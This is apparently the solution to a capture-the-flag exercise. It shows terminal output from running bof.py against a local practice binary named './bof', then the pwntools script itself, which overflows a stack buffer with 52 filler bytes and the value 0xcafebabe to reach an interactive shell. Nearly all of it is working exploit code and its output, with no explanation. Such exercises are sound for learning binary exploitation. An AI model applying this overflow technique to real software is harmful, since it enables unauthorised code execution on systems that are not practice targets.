 thanh@L4wL1eT:/mnt/e$ python3 bof.py
[+] Starting local process './bof': pid 14248
[*] Switching to interactive mode
$ whoami
thanh
$ echo "hi"
hi
$
1 from pwn import *
2
3 p = process('./bof')
4
5 payload = b'a'*52
6 payload += p32(0xcafebabe)
7
8 p.sendlineafter(b'overflow me :',payload)
9
10 p.interactive()
11